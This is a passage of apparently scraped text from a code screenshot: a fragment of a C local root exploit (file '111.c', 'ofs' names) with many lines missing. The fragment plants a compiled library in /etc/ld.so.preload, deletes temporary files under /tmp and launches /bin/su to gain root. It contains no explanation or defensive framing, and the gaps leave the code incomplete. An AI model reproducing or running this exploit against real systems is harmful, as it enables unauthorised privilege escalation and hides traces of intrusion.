 C 111.c
98 {
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }
148 write(fd,"/tmp/ofs-lib.so\n",16);
149 close(fd);
150 system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151 execl("/bin/su","su",NULL);
152 }